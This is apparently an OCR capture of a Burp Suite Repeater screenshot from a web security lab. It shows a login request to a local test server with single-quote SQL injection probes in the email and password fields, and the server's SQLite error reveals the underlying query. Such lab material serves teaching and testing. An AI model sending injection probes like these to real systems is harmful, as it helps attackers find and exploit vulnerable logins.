 Burp Suite Community Edition v2020.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.131.130:3000
Request
Raw Params Headers Hex
1 POST /rest/user/login HTTP/1.1
2 Host: 192.168.131.130:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.131.130:3000/
8 Content-Type: application/json
9 Content-Length: 34
10 Connection: close
11 Cookie: language=en; cookieconsent_status=dismiss; continue
12
13 {
"email":" ' ",
"password":" ' "
14 }
? Search... 0 matches \n Pretty
Response
Raw Headers Hex
7 Vary: Accept-Encoding
8 Date: Tue, 13 Dec 2022 14:32:37 GMT
9 Connection: close
10 Content-Length: 1262
11
12 {
13 "error":{
14 "message":"SQLITE_ERROR: near \"' AND password = '\":
15 "stack":"SequelizeDatabaseError: SQLITE_ERROR: near \"
16 "name":"SequelizeDatabaseError",
17 "parent":{
18 "errno":1,
19 "code":"SQLITE_ERROR",
20 "sql":"SELECT * FROM Users WHERE email = ' ' ' AND p
21 },
22 "original":{
23 "errno":1,
24 "code":"SQLITE_ERROR",
25 "sql":"SELECT * FROM Users WHERE email = ' ' ' AND p
26 },
27 "sql":"SELECT * FROM Users WHERE email = ' ' ' AND pas
28 }
29 }
? Search... 0 matches \n Pretty
Done 1,574 bytes | 98 millis